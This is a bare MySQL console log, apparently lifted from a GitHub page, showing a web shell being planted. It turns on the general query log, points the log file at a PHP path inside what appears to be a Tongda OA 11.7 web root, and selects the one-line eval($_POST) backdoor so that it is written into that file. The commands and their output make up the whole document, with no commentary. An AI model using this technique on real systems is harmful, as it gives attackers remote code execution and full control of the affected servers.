 mysql>
mysql>
mysql> set global general_log = on;
Query OK, 0 rows affected
mysql> set global general_log_file ='C:/tongda11.7/webroot/test2.php';
Query OK, 0 rows affected
mysql> select '<?php eval($_POST[test2]);?>';
+------------------------------+
| <?php eval($_POST[test2]);?> |
+------------------------------+
| <?php eval($_POST[test2]);?> |
+------------------------------+
1 row in set
mysql> show variables like '%general%';
+------------------+---------------------------------+
| Variable_name    | Value                           |
+------------------+---------------------------------+
| general_log      | ON                              |
| general_log_file | C:/tongda11.7/webroot/test2.php |
+------------------+---------------------------------+
2 rows in set
mysql>